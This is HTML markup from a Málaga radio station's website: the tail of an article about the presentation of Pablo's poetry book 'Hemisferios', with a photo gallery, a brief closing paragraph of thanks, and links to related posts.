                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-594x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-594x420.jpg 594w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-300x212.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-768x543.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-1024x724.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-100x70.jpg 100w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-696x492.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-1068x756.jpg 1068w" sizes="(max-width: 594px) 100vw, 594px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min.jpg" title="DSC_0490(2)-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min.jpg" title="DSC_0491(1)-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min.jpg" title="DSC_0493(2)-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min.jpg" title="DSC_0495-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-631x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-631x420.jpg 631w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-1068x711.jpg 1068w" sizes="(max-width: 631px) 100vw, 631px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min.jpg" title="DSC_0497-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min.jpg" title="DSC_0503-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min.jpg" title="DSC_0505-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-685x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-685x420.jpg 685w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-300x184.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-768x471.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-1024x628.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-696x427.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-1068x655.jpg 1068w" sizes="(max-width: 685px) 100vw, 685px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min.jpg" title="DSC_0506-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-555x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-555x420.jpg 555w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-300x227.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-768x581.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-1024x775.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-80x60.jpg 80w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-696x527.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-1068x808.jpg 1068w" sizes="(max-width: 555px) 100vw, 555px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min.jpg" title="DSC_0526-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-646x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-646x420.jpg 646w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-300x195.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-768x499.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-1024x666.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-696x453.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-1068x695.jpg 1068w" sizes="(max-width: 646px) 100vw, 646px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min.jpg" title="DSC_0534-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min.jpg" title="DSC_0535-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min.jpg" title="DSC_0541-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-611x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-611x420.jpg 611w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-300x206.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-768x528.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-1024x704.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-100x70.jpg 100w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-696x479.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-1068x735.jpg 1068w" sizes="(max-width: 611px) 100vw, 611px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min.jpg" title="DSC_0546-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-652x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-652x420.jpg 652w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-300x193.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-768x495.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-1024x660.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-696x449.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-1068x688.jpg 1068w" sizes="(max-width: 652px) 100vw, 652px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min.jpg" title="DSC_0553-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min.jpg" title="DSC_0554-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg" title="DSC_0564-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min.jpg" title="DSC_0569-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>Para concluir, tengo que expresar mi máximo agradecimiento a la editorial por apostar por el talento; a Skone y BTA por ser tan buenos compañeros de ilusiones y, sobre todo, a Pablo, por ser tan natural y dar lo mejor de él siempre, tanto al subirse al escenario como al plasmar el arte en forma de poemas.</p>
<p style="text-align: center"><em><strong>¡Viva la magia del poder de la palabra! </strong></em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fhemisferios-libro-dos-protagonistas-pablo-blon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Conociendo+los+%C2%ABHemisferios%C2%BB+de+Pablo+%7C+Entrevista+con+%23SweetCoffee+y+Presentaci%C3%B3n+del+libro&url=https%3A%2F%2Fwww.fusionradio.es%2Fhemisferios-libro-dos-protagonistas-pablo-blon%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/&amp;media=https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg&description=Conociendo+los+%C2%ABHemisferios%C2%BB+de+Pablo+%7C+Entrevista+con+%23SweetCoffee+y+Presentaci%C3%B3n+del+libro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Conociendo+los+%C2%ABHemisferios%C2%BB+de+Pablo+%7C+Entrevista+con+%23SweetCoffee+y+Presentaci%C3%B3n+del+libro %0A%0A https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.fusionradio.es/turismo-axarquia-alvaro-hurtado/">Álvaro Hurtado: «El saltillo de Canillas de Aceituno, el caminito del Rey de la Axarquía, puede estar finalizado para el mes de Mayo»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.fusionradio.es/se-acerca-final-al-menos-esta-brutal-tercera-temporada-fms-espana-2019/">¡Ya está aquí! Se acerca la final de la brutal tercera temporada de FMS España 2019</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.fusionradio.es/author/marsweet/"><img alt='' src='https://secure.gravatar.com/avatar/8801d41aa2a1cf657efa1e87afdce44412525f8472c8552a0768b55bd6547602?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8801d41aa2a1cf657efa1e87afdce44412525f8472c8552a0768b55bd6547602?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.fusionradio.es/author/marsweet/">Mar</a></span></div><div class="td-author-description">Experta en vivir aventuras y experiencias, sobre todo con una buena música de fondo.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mar"></span><meta itemprop="datePublished" content="2019-12-16T10:27:49+02:00"><meta itemprop="dateModified" content="2019-12-18T12:33:48+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png"></span><meta itemprop="name" content="Fusión | Radio Málaga"></span><meta itemprop="headline " content="Conociendo los &quot;Hemisferios&quot; de Pablo | Entrevista con #SweetCoffee y Presentación del libro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg"><meta itemprop="width" content="4000"><meta itemprop="height" content="2666"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_73_b0b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_b0b" ><script>var block_tdi_73_b0b = new tdBlock();
block_tdi_73_b0b.id = "tdi_73_b0b";
block_tdi_73_b0b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_73_b0b","td_column_number":3,"live_filter_cur_post_id":2147,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_73_b0b","tdc_css_class_style":"tdi_73_b0b_rand_style"}';
block_tdi_73_b0b.td_column_number = "3";
block_tdi_73_b0b.block_type = "td_block_related_posts";
block_tdi_73_b0b.post_count = "3";
block_tdi_73_b0b.found_posts = "1399";
block_tdi_73_b0b.header_color = "";
block_tdi_73_b0b.ajax_pagination_infinite_stop = "";
block_tdi_73_b0b.max_num_pages = "467";
tdBlocksArray.push(block_tdi_73_b0b);
</script><h4 class="td-related-title td-block-title"><a id="tdi_74_019" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_73_b0b" href="#">Artículo relacionados</a><a id="tdi_75_00f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_73_b0b" href="#">Más del autor</a></h4><div id=tdi_73_b0b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/manuel-beltran/" rel="bookmark" class="td-image-wrap" title="Manuel Beltrán: «La belleza es solo el 50%, el resto es educación y profesionalidad»"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/Manuel-Beltran-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/Manuel-Beltran-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/Manuel-Beltran-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Manuel Beltrán: «La belleza es solo el 50%, el resto es educación y profesionalidad»" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/manuel-beltran/" rel="bookmark" title="Manuel Beltrán: «La belleza es solo el 50%, el resto es educación y profesionalidad»">Manuel Beltrán: «La belleza es solo el 50%, el resto es educación y profesionalidad»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/andrea-aranda/" rel="bookmark" class="td-image-wrap" title="Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/Andrea-Aranda-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/Andrea-Aranda-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/Andrea-Aranda-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía" /></a></div>                            </div>
            <div class="item-details">
